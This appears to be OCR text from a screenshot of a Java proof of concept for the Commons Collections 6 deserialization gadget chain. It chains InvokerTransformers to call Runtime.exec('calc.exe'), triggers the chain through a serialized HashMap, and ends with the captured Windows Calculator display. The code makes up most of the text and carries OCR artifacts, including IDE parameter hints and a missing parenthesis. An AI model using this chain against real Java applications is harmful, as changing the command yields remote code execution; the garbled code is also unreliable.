 public class CommonCollections6 {
    public static void main(String[] args) throws IOException, ClassNotFoundException {
        Transformer[] transformers = new Transformer[]{
            new ConstantTransformer(Runtime.class),
            new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
            new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
            new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"calc.exe"}),
        };
        Transformer transformerChain = new ChainedTransformer(transformers);
        Map innerMap = new HashMap();
        Map outerMap = LazyMap.decorate(innerMap, transformerChain);
        TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, key: "key");
        HashMap hashMap = new HashMap();
        hashMap.put(tiedMapEntry,"value");
        //序列化hashMap
        ByteArrayOutputStream barr = new ByteArrayOutputStream();
        ObjectOutputStream oos = new ObjectOutputStream(barr);
        oos.writeObject(hashMap);
        oos.close();
        //反序列化hashMap
        ByteArrayInputStream bais = new ByteArrayInputStream(barr.toByteArray()
        ObjectInputStream ois = new ObjectInputStream(bais);
        ois.readObject();
        ois.close();
    }
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =